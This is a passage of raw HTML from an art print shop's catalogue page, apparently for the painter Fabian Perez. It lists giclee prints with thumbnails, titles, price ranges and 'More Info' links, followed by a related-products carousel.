	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/tess-on-leather-chair-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4930" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_4930" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-4931 status-publish instock product_cat-classics product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/tess-vi-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="376" src="https://fabianperez.com/wp-content/uploads/2020/05/Tess-VI-v2-300x376.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tess VI" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/05/Tess-VI-v2-300x376.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/05/Tess-VI-v2-600x752.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/05/Tess-VI-v2-239x300.jpg 239w, https://fabianperez.com/wp-content/uploads/2020/05/Tess-VI-v2.jpg 718w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Tess VI</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/tess-vi-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4931" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_4931" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-4932 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/the-living-room-iv-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-IV-v2-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Living Room IV" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-IV-v2-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-IV-v2-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-IV-v2-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-IV-v2.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">The Living Room IV</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/the-living-room-iv-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4932" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_4932" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-4933 status-publish first instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/the-living-room-v-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="376" src="https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-V-v2-300x376.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Living Room V" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-V-v2-300x376.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-V-v2-600x752.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-V-v2-239x300.jpg 239w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-V-v2.jpg 718w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">The Living Room V</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/the-living-room-v-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4933" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_4933" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-4934 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/the-living-room-xii-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="403" src="https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-XII-v2-300x403.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Living Room XII" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-XII-v2-300x403.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-XII-v2-600x806.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-XII-v2-223x300.jpg 223w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-XII-v2.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">The Living Room XII</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/the-living-room-xii-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4934" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_4934" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-18963 status-publish instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/the-new-classic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="403" src="https://fabianperez.com/wp-content/uploads/2025/02/New-Classic-1-300x403.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="New Classic" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/02/New-Classic-1-300x403.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/02/New-Classic-1-223x300.jpg 223w, https://fabianperez.com/wp-content/uploads/2025/02/New-Classic-1-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/02/New-Classic-1.jpg 458w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">The New Classic</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/the-new-classic/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18963" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_18963" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14129 status-publish last instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/the-reader/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="386" src="https://fabianperez.com/wp-content/uploads/2024/06/the-reader-300x386.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="the-reader" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/the-reader-300x386.jpeg 300w, https://fabianperez.com/wp-content/uploads/2024/06/the-reader-233x300.jpeg 233w, https://fabianperez.com/wp-content/uploads/2024/06/the-reader-50x64.jpeg 50w, https://fabianperez.com/wp-content/uploads/2024/06/the-reader-600x771.jpeg 600w, https://fabianperez.com/wp-content/uploads/2024/06/the-reader.jpeg 700w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">The Reader</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/the-reader/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14129" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14129" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14233 status-publish first instock product_cat-black-and-white product_cat-reflexions product_tag-giclee-on-paper product_tag-inks has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/the-reader-ink-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2024/06/The-Reader-1-300x400.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Reader" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/The-Reader-1-300x400.jpeg 300w, https://fabianperez.com/wp-content/uploads/2024/06/The-Reader-1-225x300.jpeg 225w, https://fabianperez.com/wp-content/uploads/2024/06/The-Reader-1-50x67.jpeg 50w, https://fabianperez.com/wp-content/uploads/2024/06/The-Reader-1-600x800.jpeg 600w, https://fabianperez.com/wp-content/uploads/2024/06/The-Reader-1.jpeg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">The Reader (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;1,000 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/the-reader-ink-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14233" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14233" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-4935 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/turquesa-i-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="372" src="https://fabianperez.com/wp-content/uploads/2020/05/Turquesa-_1-v2-300x372.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Turquesa" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/05/Turquesa-_1-v2-300x372.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/05/Turquesa-_1-v2-600x745.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/05/Turquesa-_1-v2-242x300.jpg 242w, https://fabianperez.com/wp-content/uploads/2020/05/Turquesa-_1-v2.jpg 725w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Turquesa</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/turquesa-i-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4935" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_4935" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21637 status-publish instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/yelena-at-las-brujas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2025/07/Yelenaatlasbrujas-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yelenaatlasbrujas" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/Yelenaatlasbrujas-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/Yelenaatlasbrujas-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2025/07/Yelenaatlasbrujas-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/Yelenaatlasbrujas-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/Yelenaatlasbrujas.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Yelena at Las Brujas</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/yelena-at-las-brujas/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21637" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21637" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
</ul>
</ul>
                            </div>
	                    
	</section>


	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>Related Products </h2>	                        <div class="carousel-wrap">
	                        	
	                            <ul class="owl-carousel owl-theme products"><li class="product type-product post-12727 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/anastasia-and-les-femmes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2024/02/Anastasia-and-Les-Femmes-1-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anastasia and Les Femmes" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/02/Anastasia-and-Les-Femmes-1-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/02/Anastasia-and-Les-Femmes-1-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2024/02/Anastasia-and-Les-Femmes-1-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/02/Anastasia-and-Les-Femmes-1.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Anastasia and Les Femmes</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/anastasia-and-les-femmes/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12727" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_12727" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6113 status-publish first instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/angelica-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="375" src="https://fabianperez.com/wp-content/uploads/2021/06/angelica-SITE-300x375.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Angelica" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/angelica-SITE-300x375.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-SITE-600x750.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-SITE-240x300.jpg 240w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-SITE-768x960.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-SITE.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Angelica</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/angelica-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6113" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6113" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6114 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/angelica-ii-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="375" src="https://fabianperez.com/wp-content/uploads/2021/06/angelica-ii-SITE-300x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Angelica II" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/angelica-ii-SITE-300x375.jpeg 300w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-ii-SITE-600x750.jpeg 600w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-ii-SITE-240x300.jpeg 240w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-ii-SITE-768x960.jpeg 768w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-ii-SITE.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Angelica II</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/angelica-ii-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6114" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6114" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6115 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/angelica-iii-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="386" src="https://fabianperez.com/wp-content/uploads/2021/06/angelica-iii-SITE-300x386.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Angelica III" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/angelica-iii-SITE-300x386.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-iii-SITE-600x772.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-iii-SITE-233x300.jpg 233w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-iii-SITE-796x1024.jpg 796w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-iii-SITE-768x988.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-iii-SITE.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Angelica III</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/angelica-iii-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6115" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6115" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6117 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/at-the-four-seasons-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-SITE-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="At The Four Seasons" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-SITE-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-SITE-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-SITE-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-SITE.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">At The Four Seasons I</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/at-the-four-seasons-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6117" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6117" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6118 status-publish first instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/at-the-four-seasons-ii-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="375" src="https://fabianperez.com/wp-content/uploads/2021/06/at-the-seasons-ii-SITE-300x375.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="At The Four Seasons II" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/at-the-seasons-ii-SITE-300x375.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-seasons-ii-SITE-600x750.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-seasons-ii-SITE-240x300.jpg 240w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-seasons-ii-SITE-768x960.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-seasons-ii-SITE.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">At The Four Seasons II</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/at-the-four-seasons-ii-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6118" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6118" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6119 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/at-the-four-seasons-iii-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="375" src="https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-iii-SITE-300x375.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="At The Four Seasons III" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-iii-SITE-300x375.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-iii-SITE-600x750.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-iii-SITE-240x300.jpg 240w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-iii-SITE-768x960.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-iii-SITE.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">At The Four Seasons III</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/at-the-four-seasons-iii-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6119" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6119" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6120 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
